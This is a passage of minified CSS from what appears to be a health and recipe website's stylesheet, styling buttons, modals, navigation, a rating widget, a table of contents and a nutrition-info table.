rgba(0,123,255,.5)}.btn-primary:disabled{background-color:#007bff;border-color:#007bff}.btn-primary:not([disabled]):not(.disabled):active{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not([disabled]):not(.disabled):active:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#868e96;border-color:#868e96}.btn-secondary:hover{color:#fff;background-color:#727b84;border-color:#6c757d}.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(134,142,150,.5)}.btn-secondary:disabled{background-color:#868e96;border-color:#868e96}.btn-secondary:not([disabled]):not(.disabled):active{color:#fff;background-color:#6c757d;border-color:#666e76}.btn-secondary:not([disabled]):not(.disabled):active:focus{box-shadow:0 0 0 .2rem rgba(134,142,150,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not([disabled]):not(.disabled):active{color:#212529;background-color:#343a40;border-color:#343a40;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.fade{opacity:0;transition:opacity .15s linear}.collapse{display:none}.collapse.show{display:block}.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item:disabled{color:#868e96;background-color:transparent}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}.close:not([disabled]):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}}.bg-dark{background-color:#343a40!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}}@media (min-width:992px){.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.w-100{width:100%!important}.h-100{height:100%!important}.m-0{margin:0!important}.my-2{margin-top:.5rem!important}.my-2{margin-bottom:.5rem!important}.py-3{padding-top:1rem!important}.py-3{padding-bottom:1rem!important}.mx-auto{margin-right:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-auto{margin:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}}@media (min-width:992px){.my-lg-0{margin-top:0!important}.my-lg-0{margin-bottom:0!important}}.text-center{text-align:center!important}@media (min-width:768px){.text-md-left{text-align:left!important}}.text-uppercase{text-transform:uppercase!important}.text-muted{color:#868e96!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}html{min-height:100%;height:100%}.drawer{display:block;background-color:#f8f8f8;color:#333;border-right:1px solid #dfdfdf;min-height:1px;height:100%;top:0;left:0;position:fixed;z-index:1035;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.drawer li,.drawer ul,.drawer-contents,.drawer-heading,.drawer-nav{display:inherit;margin:0;width:100%;position:relative}.drawer-contents{background-color:#f8f8f8;height:100%;width:100%;overflow:auto}.drawer-heading{border-bottom:1px solid #dfdfdf;padding:10px 15px;color:inherit}.drawer-title{margin-top:0;margin-bottom:0}.drawer-nav{padding:10px 15px}.drawer-nav{padding:10px 15px;margin-bottom:0;list-style:none}.drawer-nav li{position:relative;margin-bottom:5px}.drawer-nav li a{color:#777;border-radius:4px;position:relative;display:block;padding:10px 15px}.drawer-nav li a:focus,.drawer-nav li a:hover{color:#515151;text-decoration:none;background-color:#fff}.dw-xs-10{width:83.33333333%}.fold.dw-xs-10{margin-left:-83.33333333%}@media (min-width:768px){.dw-sm-6{width:50%}.fold.dw-sm-6{margin-left:-50%}}@media (min-width:992px){.dw-md-4{width:33.33333333%}.fold.dw-md-4{margin-left:-33.33333333%}}.fold{margin-right:0}.fold,.fold.open{height:100%;-webkit-transition-property:margin-left;transition-property:margin-left;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.fold.open{margin-left:0;margin-right:0}@font-face{font-family:decomments;src:url(../font/icomoon.eot?7h65ma);src:url(../font/icomoon.eot?#iefix7h65ma) format("embedded-opentype"),url(../font/icomoon.woff?7h65ma) format("woff"),url(../font/icomoon.ttf?7h65ma) format("truetype"),url(../font/icomoon.svg?7h65ma#decomments) format("svg");font-weight:400;font-style:normal}@font-face{font-family:deco-icons;src:url(../font/deco-icons.eot?7h65ma);src:url(../font/deco-icons.eot?#iefix7h65ma) format("embedded-opentype"),url(../font/deco-icons.woff?7h65ma) format("woff"),url(../font/deco-icons.ttf?7h65ma) format("truetype"),url(../font/deco-icons.svg?7h65ma#deco-icons) format("svg");font-weight:400;font-style:normal}@media screen and (max-width:960px){iframe{max-width:100%}}.rateit{display:-moz-inline-box;display:inline-block;position:relative;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none}.rateit .rateit-range{position:relative;display:-moz-inline-box;display:inline-block;background:url(../img/star.gif);height:16px;outline:0}.rateit .rateit-range *{display:block}* html .rateit,* html .rateit .rateit-range{display:inline}.rateit .rateit-hover,.rateit .rateit-selected{position:absolute;left:0;top:0;width:0}.rateit .rateit-hover-rtl,.rateit .rateit-selected-rtl{left:auto;right:0}.rateit .rateit-hover{background:url(../img/star.gif) left -32px;color:#efc529}.rateit .rateit-hover-rtl{background-position:right -32px}.rateit .rateit-selected{background:url(../img/star.gif) left -16px;color:#bf4242}.rateit .rateit-selected-rtl{background-position:right -16px}.rateit .rateit-preset,.rateit .rateit-preset-rtl{background:url(../img/star.gif) left -48px}.rateit .rateit-preset{color:#ef6b22}.rateit button.rateit-reset{background:url(delete.gif);width:16px;height:16px;display:-moz-inline-box;display:inline-block;float:left;outline:0;border:none;padding:0}.rateit .rateit-reset span{display:none}.rateit button.rateit-reset:focus,.rateit button.rateit-reset:hover{background-position:0 -16px}.rateit-font{font-size:24px;line-height:1em}.rateit-font .rateit-range{background:0 0;height:auto}.rateit-font .rateit-empty{color:#ccc}.rateit-font .rateit-range>div{background:0 0;overflow:hidden;cursor:default}.rateit.rateit-font .rateit-reset{font-size:inherit;width:.6em;height:.6em;margin-top:.2em;background:gray;border-radius:50%;position:relative}.rateit.rateit-font .rateit-reset span{display:block;font-weight:700;color:#fff;height:calc(50% - .045em);top:0;position:absolute;border-bottom:.09em solid #fff;width:72%;margin-left:14%}.rateit.rateit-font .rateit-reset:hover,.rateit.rateit-font button.rateit-reset:focus{background:#e6574b;background:radial-gradient(ellipse at center,#e6574b 55%,#f6836b 77%,#f9d3cc 100%);background-position:0 0}@media (min-width:768px){.green3 #snackbar-rich{background:#e9e9e9}#top-navbar-menu li.nav-item.dropdown>a{color:#000}#top-navbar-menu li.nav-item.dropdown .dropdown-item{color:#000}#top-navbar-menu li.nav-item.dropdown:hover>a{color:#028b6f}#top-navbar-menu li.nav-item.dropdown .dropdown-item:hover{color:#028b6f}}@media (max-width:767px){.green3 #snackbar-rich{background:#fff}}.green3 #toc_container ul,.green3 .post-stats,.green3 a:not(.ab-item){color:#028b6f}.green3 .btn-of-primary,.green3 .drawer-heading{color:#fff;background:#028b6f!important}.green3 #toc_container p.toc_title{background:#f5f5f5}.green3 #snackbar-rich{border:1px solid rgba(2,139,111,.45);box-shadow:0 0 10px 2px rgba(2,139,111,.35)}.green3 .form-control-textarea:focus{border-color:#2ebef3}.green3 .single-author-name{color:#028b6f}.green3 .brand-logo span{color:#028b6f}.green3 a span,.green3 h1,.green3 h2,.green3 h3{color:#028b6f}.green3 .form-control{border:1px solid #028b6f}.green3 button#askquestion{background-color:#028b6f!important}.green3 p{color:#393939}.green3 .nutrition-info caption{background-color:#028b6f!important}.green3 ::selection{background-color:#028b6f}.green3 .gscb_a,.green3 .gsst_a{color:#028b6f!important}#top-navbar-menu .dropdown-menu{background:#f6f6f6}#top-navbar-menu li.nav-item.dropdown .dropdown-item:hover{background:#f1f1f1}#top-navbar-menu{background:#f6f6f6}.btn-outline-evidence-based{color:#028b6f;background-color:transparent;background-image:none;border-color:#028b6f}.btn-outline-evidence-based:hover{color:#fff;background-color:#028b6f;background-image:none;border-color:#fff}.green3 .wprm-recipe-template-cutout a span.wprm-recipe-servings-adjustable-tooltip{color:#d7ed78}.sidebar-widget-container{background:#fff;border-bottom:2px solid #e8e8e8}body{background:#fff;color:#1c1c1c;overflow-x:hidden;font-family:"Source Sans",sans-serif}body,html{overflow-x:hidden;max-width:100%}:focus{outline:0}a{-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}a:hover{text-decoration:none}img{max-width:100%;height:auto}h1,h2,h3,h5{margin:16px 0;font-weight:600}h5 a{color:inherit}#site-content{margin-top:25px;margin-left:auto;margin-right:auto;position:relative;width:100%}@media (max-width:787px){#site-content{margin-top:0}}@media (min-width:768px){.sidebar-right #site-content{padding-right:350px}}@media (min-width:992px){.sidebar-right #site-content{padding-right:0}#site-content{width:980px}}@media (min-width:1200px){#site-content{width:1200px}.single #site-content{max-width:1200px;width:calc(100vw - 90px)}}#site-body{min-height:500px;padding:0 5px}@media (min-width:992px){#site-body{padding:0}}@media (min-width:992px){#site-content-sidebar{float:left;position:static;width:340px;margin-left:20px}}.content-sidebar-wrap>div{background:#fff;margin-bottom:20px;border-radius:2px;border-bottom:2px solid #e8e8e8;padding-bottom:1rem}#site-content-column{width:auto;margin-bottom:20px}@media (min-width:768px){#site-content-column{margin-bottom:0}}@media (min-width:992px){#site-content-column{float:left;width:620px}}@media (min-width:1200px){#site-content-column{width:690px}}.single-text:after,.single-text:before{content:" ";display:table}.single-text:after{clear:both}.single #site-content-column{background:#fff;border-style:solid;border-width:0 0 2px;border-color:#e8e8e8;padding:20px 15px;border-radius:0;margin:0}.single #site-content-column .post{background:0 0;border:none}.single-title{font-weight:600;margin-bottom:16px;text-transform:capitalize}@media (min-width:768px){.single #site-content-column{padding:0 30px;border-radius:3px}.single-title{font-size:40px}}.single-text{font-size:18px;margin-bottom:16px;line-height:1.9;font-weight:400}p:empty{display:none}.modal-dialog{margin:70px auto}.form-control{box-shadow:none;border-radius:2px;background-color:#fff;background-image:none;border:1px solid #ccc;color:#555;display:block;font-size:14px;height:34px;line-height:1.42857;padding:6px 12px;-moz-transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;-o-transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;-webkit-transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;transition:border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;width:100%}.navbar{border:none}.form-control:focus{border-color:#777;box-shadow:none}.btn{font-weight:700;border-radius:2px}.form-group{margin-bottom:20px}table{width:100%;max-width:100%;margin-bottom:20px}table>tbody>tr>td,table>tfoot>tr>td,table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}table>caption+thead>tr:first-child>th{border-top:0}table table{background-color:#fff}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.entry-content p.wp-caption-text{color:#999;font-size:12px;text-align:left}.wp-caption{max-width:100%;padding:5px;text-align:center}.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:8px 0 0}.modal-narrow .modal-dialog{max-width:500px}#blt-user-modal .close{font-size:28px}#blt-user-modal .modal-footer{text-align:center}#blt-user-modal .modal-body{padding:30px}.blt-login-footer,.blt-register-footer{display:none}.wp-social-login-provider-list a{-moz-user-select:none;border:1px solid rgba(0,0,0,0);cursor:pointer;display:inline-block;margin-bottom:5px;text-align:center;vertical-align:middle;white-space:nowrap;border-radius:2px;font-weight:700;color:#fff!important}.wp-social-login-connect-with{margin:10px 0;font-weight:700}.wp-social-login-provider-facebook{background-color:#4861a3}.wp-social-login-provider-twitter{background-color:#1bb2e9}.wp-social-login-provider-google{background-color:#ce4231}@media (min-width:767px){.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1),.col-md-3:nth-child(4n+1){clear:none}}@media (min-width:992px){.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1){clear:none}.col-md-3:nth-child(4n+1){clear:left}}@media (min-width:1200px){.col-md-3:nth-child(4n+1){clear:none}.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1){clear:left}}#site-body{padding:0!important}#site-content-column h1{text-transform:capitalize}#site-content-column{width:100%!important}#site-content{padding-right:0!important}p{margin:16px 0 16px}.social-share-icons{margin:32px auto;max-width:340px}@media (max-width:767px){.single #site-content-column{padding:16px 16px 0 16px!important}.single aside#site-content-sidebar{padding:0 16px}}.single #site-content article .single-text a:hover{border-bottom:1px solid #1898ce}.single article .single-text{font-weight:400;font-size:18px;line-height:1.5;font-family:"Source Sans",sans-serif;-webkit-font-smoothing:antialiased;color:#1c1c1c}h5 a{color:#2f2f2f}ol.breadcrumbs{list-style:none;padding-left:0;margin-top:0}ol.breadcrumbs li{display:inline}ol.breadcrumbs .last{font-weight:100}ol.breadcrumbs .sep{color:#bbb;margin-right:4px}#site-content .breadcrumbs{text-align:center;background:0 0;padding:0;margin-bottom:10px;color:#999!important;font-size:12px}#site-content .breadcrumbs a{color:#999!important}h1,h2,h3,h5{font-family:"Source Sans",sans-serif}.single-text h2,.single-text h3{font-size:24px}.single #site-content-column{border-bottom-width:0!important}.dropdown-menu{border:none!important}@media (max-width:1360px){.scroll-share{display:none}}.scroll-share{visibility:hidden;opacity:0;transition:visibility 0s,opacity .1s linear;position:fixed;top:50px;margin-left:-174px}.show-time{visibility:visible;opacity:1}#site{background:#fff}.trans-links{text-align:center;margin-bottom:20px;display:none}#___gcse_0{width:310px}.gsc-input-box{height:100%}#___gcse_0 .gsc-input{border-top:none!important}#___gcse_0 .gsc-search-button{border-top:none!important}#___gcse_1 .gsc-input,#___gcse_1 .gsc-search-button{border:none}img[class*=wp-image]{float:none!important;margin:0 auto!important;display:block;max-width:700px;width:100%;margin-bottom:25px!important;border:1px solid #e5e5e5;border-radius:5px}.wp-caption{width:100%!important;float:none!important}.single-text ul{list-style-position:inside}.single-text li{margin-bottom:15px}#site-content-column{padding:16px}ul,ul li{margin:0;padding:0}ul li{list-style:none}#site-body{background-color:#fafafa;-webkit-transition:margin-top .3s;transition:margin-top .3s}@media (min-width:768px){#___gcse_0{float:right;width:100%;padding:5px 0}}#site{background:#fafafa}#sidemenu{display:none}#sidemenu{float:left;width:200px;margin-top:20px;position:static}#sidemenu ul{border:1px solid #ededed;box-shadow:0 2px 4px rgba(0,0,0,.1);border-radius:4px}#sidemenu ul li{display:block;padding:5px 10px;background-color:#f8f8f8;border-top:1px solid #ededed;cursor:pointer}#sidemenu ul li:hover{background-color:#fff}#sidemenu ul li:first-child{height:45px;background:#ededed;font-size:14px;line-height:45px;font-weight:700;color:#4a4a4a;text-align:center;text-transform:uppercase;letter-spacing:.1em;border-top-left-radius:3px;border-top-right-radius:3px}#sidemenu ul li:first-child:hover{border:none}.snackbar-rich a{display:table}.snackbar-rich .title{display:table-cell;line-height:normal;vertical-align:middle}.single-text ul li{list-style-type:disc;list-style-position:inside}@media (min-width:768px){.snackbar-rich{bottom:40px}h1.single-title{font-size:40px}.single-text h2{font-size:30px}.single-text h3{font-size:24px}#toc_container{width:280px}body{padding-top:90px}.snackbar{width:500px;margin:0 auto}.navbar-buttons-container{margin-left:8px;margin-right:16px}.toc-pointer{display:none}.brand-logo img{height:70px!important;width:auto!important;max-width:260px!important}.brand-logo span{font-size:13px}#navbar-search-submit,.navbar-search{display:none}.snackbar-rich .title{padding-left:16px;padding-right:16px}#toc-dropdown{display:none}.category #toc-dropdown,.single-post #toc-dropdown{display:block}.nutrition-info .sign{display:none}nav .google-custom-searchbox{padding-right:0}#toc-dropdown{margin-right:12px}#of-gcse-searchbox{font-size:14px;width:calc(100% - 19px);height:34px;padding:8px 0 8px 8px;margin:8px 0 8px 8px;border:1px solid #028b6f}.google-custom-searchbox form.gsc-search-box,.google-custom-searchbox table.gsc-search-box{margin-bottom:0}.single #mc_embed_signup{width:100%}.single .mailchimp-signup-form{max-width:890px;margin:20px 100px!important}.single aside#site-content-sidebar .mailchimp-signup-form{margin:0 auto!important}.content-sidebar-wrap .sidebar-newsletter-container{padding-top:1rem}.single .mc-field-group{width:55%;display:inline-block;margin:0}.single .mailchimp-signup-form .clear{display:inline-block;vertical-align:top}.single .mailchimp-signup-form .clear input{padding:.25rem .75rem}.single aside#site-content-sidebar{padding:0 30px}p.toc_title{display:none}}@media (max-width:767px){.snackbar-rich{bottom:0}h1.single-title{font-size:32px}.single-text h2{font-size:28px}.single-text h3{font-size:24px}.navbar-buttons-container{margin-left:auto}.toc-pointer{position:absolute;top:52px;left:56px;visibility:hidden;transition:.5s}.toc-pointer.slide-up-toc{top:15px;visibility:visible}.drawer-heading{min-height:82px}#navbar-top{height:66px}body{padding-top:66px}.navbar .btn{font-size:18px;padding-left:16px;padding-right:16px}.brand-logo img{width:auto!important;height:44px!important}.brand-logo{width:100px;position:absolute;top:8px;left:82px;transition:.5s;transition-timing-function:linear}.navbar-search{position:relative;background:#fff}.navbar-search .search-form-buttons{position:absolute;top:0;right:0}.navbar-search button{background:0 0;padding:16px}.snackbar-rich .title{padding-left:16px}#toc-dropdown{display:none}.mailchimp-signup-form{margin:0 14px!important}.sidebar-newsletter-container .mailchimp-signup-form{margin:0!important}body.category #toc_container,body[data-category=recipe] #toc_container{display:none}}.form-control{border:1px solid #2ebef3}.wp-social-login-provider-list a{border-radius:50%!important;background:0 0;padding:6px 12px!important}.wp-social-login-provider-list a.wp-social-login-provider-facebook{border:1px solid #4861a3;color:#4861a3!important}.wp-social-login-provider-list a.wp-social-login-provider-twitter{border:1px solid #1bb2e9;color:#1bb2e9!important}.wp-social-login-provider-list a.wp-social-login-provider-google{border:1px solid #ce4231;color:#ce4231!important}.btn-lg{padding:4px 10px!important}.single #site-content article .single-text a:hover{border-bottom:none!important}.single #site-content article .single-text a.wprm-recipe-print:hover{border-bottom:1px solid #777!important}@media (max-width:767px){#toc_container{clear:both;float:none;margin:16px 0;width:100%}.navbar-brand.slide-up-toc,.slide-up-logo{transition:.5s;transition-timing-function:linear}.slide-up-logo{top:-82px}}#toc_container ul ul{margin-left:1.5em}#toc_container{border:1px solid #aeaeae;padding:0;display:table;font-family:"Source Sans",sans-serif}#toc_container li,#toc_container ul{margin:0}#toc_container p.toc_title{text-align:left;font-weight:600;margin:0;padding:16px;text-transform:uppercase;font-size:18px;color:#323232}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_right{float:right}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.social-share{padding:16px;border-radius:4px;border-style:solid;border-width:1px;margin:8px;display:inline-block}.social-share-list{max-width:800px;margin:0 auto}.social-share-list a.facebook{border-color:#3b5998}.social-share-list a.twitter{border-color:#0084b4}.social-share-list a.pinterest{border-color:#c92228}.social-share-list a.gplus{border-color:#d34836}.social-share-list a.email{border-color:#767676}#toc_container p.toc_title+ul.toc_list{margin-top:0}.toc_list{margin-left:35px!important;padding:8px 16px 8px 0}.toc_list li{font-weight:600}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{list-style:disc!important}#toc_container.no_bullets ul ul li{list-style:circle!important}@media (min-width:992px){.wp-social-login-widget{padding-top:46px!important}nav#navbar-top .navbar-brand{margin:0rem 0rem}body{padding-top:110px}.single-post #site-content-column{float:left;width:calc(100% - 360px)!important;max-width:840px}.sidebar-articles-title{font-size:18px!important}.sidebar-articles-excerpt,.sidebar-articles-read-more{display:none}.sidebar-articles-text-container{padding-left:0!important}.sidebar-widget-container{padding:15px}.single aside#site-content-sidebar{padding:0}.content-sidebar-wrap .sidebar-newsletter-container{padding-top:0;padding-bottom:15px!important}.content-sidebar-wrap>div{padding-bottom:15px!important}.single aside#site-content-sidebar .mc-field-group{width:100%}.single aside#site-content-sidebar .mailchimp-signup-form .clear{margin-top:.5rem}}@media print{#comments-container,#reporterror,#snackbar-rich,#snackbar-toast,#yt-button-container-render,.mailchimp-signup-form,.post-stats,.youtube-bottom-tag,[id^=watch-video]{display:none}}.snackbar{transition:.5s;display:block;padding:8px 16px}.snackbar-toast{height:66px;text-align:center}#snackbar-rich{text-align:left;border-radius:2px;padding:16px}.snackbar-rich-title{font-weight:600;font-size:18px}#snackbar-rich-close{background:0 0}.snackbar-rich img{height:60px;width:auto}.snackbar-rich-title{margin-bottom:8px}#snackbar-rich-close{position:absolute;right:0;top:0}.snackbar-toast.snackbar-hide{bottom:-66px}.snackbar-rich.snackbar-hide{bottom:-150px}.snackbar-toast .snackbar-msg{color:#f5f5f5;font-size:20px;font-weight:600;margin:8px}.snackbar-rich .snackbar-msg a{white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis}.snackbar-rich-title img{width:36px;height:auto;margin-right:8px}.post-stats{margin:16px 0;font-size:18px}.post-stats .sprite{margin-right:8px}#post-stats-comments,#post-stats-likes{margin-right:32px}.drawer-heading{font-weight:600;padding:12px;font-size:24px}.drawer-title{margin:12px;display:inline-block}.drawer-nav{font-size:20px;padding:10px 9px}.drawer-nav .sprite{margin-right:16px}.drawer-nav .sprite20{margin-right:15px}.drawer-close{float:right;padding:21px}#navbar-top{position:fixed;top:0;right:0;left:0;padding:5px 0 0 0}.navbar{z-index:1030;background:#f9f9f9;box-shadow:0 2px 2px 0 rgba(81,81,81,.2)}.navbar .btn{background:0 0;border:none}.nutrition-info-wrapper{max-width:350px;float:right;overflow:hidden;margin-left:10px}.nutrition-info{border-collapse:collapse}.nutrition-info caption{background-color:#2ebef3;color:#fff;font-weight:700;padding:5px 10px;text-align:center;border-bottom:2px solid #339ec3}.nutrition-info td,.nutrition-info th{border:1px solid #eee!important;padding:5px 3px}.nutrition-info td{font-size:16px}.nutrition-info tbody,.nutrition-info thead,.nutrition-info thead .n-serving,.nutrition-info thead tr{display:block;width:100%}.nutrition-info thead .n-stat,.nutrition-info thead .n-val{display:inline-block}.nutrition-info thead .n-serving select{max-width:240px}.nutrition-info .n-stat{width:75%}.nutrition-info .n-unit{color:#777}.nutrition-info .n-val{width:25%}.nutrition-info .n-serving{text-align:center;font-size:14px}.nutrition-info caption hr{border-width:1px;border-top-color:rgba(255,255,255,.6);margin:0 auto;width:90px}.nutrition-info tbody tr,.nutrition-info thead{display:table;width:100%;table-layout:fixed}.nutrition-info tbody{overflow-y:auto;overflow-y:overlay;overflow-x:hidden;box-sizing:border-box}@media(max-width:767px){.nutrition-info-wrapper{float:none;width:100%;margin:auto}.nutrition-info tbody.height-transform{display:block!important;overflow-y:hidden;max-height:450px;-webkit-transition:max-height 1s ease;-moz-transition:max-height 1s ease;-o-transition:max-height 1s ease;-ms-transition:max-height 1s ease;transition:max-height 1s ease}.brand-logo span{font-size:9px!important}#navbar-toc.toc-pointer{font-size:18px;padding-top:6px;padding-bottom:6px}}body.home #toc-dropdown.dropdown,body.page-template-default #toc-dropdown.dropdown,body.search #toc-dropdown.dropdown{display:none}.sprite{background:url(https://assets.organicfacts.net/img/sprite-sheet-v2.png?v2);display:inline-block;height:18px;width:18px;background-size:auto 18px}.sprite.sprite20{height:20px;width:20px;background-size:auto 20px}.sprite.icon-bookmark{background-position:-144px}.sprite.icon-comment{background-position:-288px}.sprite.icon-navbar-search{background-position:-522px}.sprite.icon-search{background-position:-504px}.sprite.icon-comment{background-position:-288px}.sprite.icon-like{background-position:-198px}.sprite.icon-feedback{background-position:-270px}.sprite20.icon-like{background-position:-220px}.sprite.icon-comment{background-position:-288px}.sprite.icon-align-10{vertical-align:-10%}.sprite.icon-align-15{vertical-align:-15%}.sprite.icon-align-5{vertical-align:-5%}.sprite.icon-ref{background-position:-468px}.sprite.icon-facebook{background-position:-342px}.sprite.icon-twitter{background-position:-378px}.sprite.icon-pinterest{background-position:-396px}.sprite.icon-google-plus{background-position:-414px}.sprite.icon-email{background-position:-450px}.sprite.icon-history{background-position:-180px}.sprite20.icon-history{background-position:-200px}.sprite.icon-close{background-position:-18px}.sprite.icon-close-black{background-position:-540px}.arrow_box{position:absolute;font-size:17px;border-radius:8px;top:40px;right:0;color:#fff;background:#000;border:2px solid #c2e1f5;padding:6px 10px}.arrow_box:after,.arrow_box:before{bottom:100%;left:88.5%;border:solid transparent;content:" 